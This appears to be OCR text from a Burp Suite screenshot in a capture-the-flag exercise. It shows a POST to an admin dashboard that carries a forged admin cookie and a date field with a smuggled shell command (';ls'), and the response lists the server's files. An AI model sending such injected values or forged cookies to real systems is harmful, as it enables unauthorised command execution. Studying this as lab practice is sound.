 Request
Pretty Raw Hex Hackvertor
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.189.70:5000
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://10.129.189.70:5000
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.189.70:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Connection: keep-alive
16
17 date=2023-09-15;ls
Response
Pretty Raw Hex Render Hackvertor
\n
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 support.html
85
86 </div>
87 </div>
88 </body>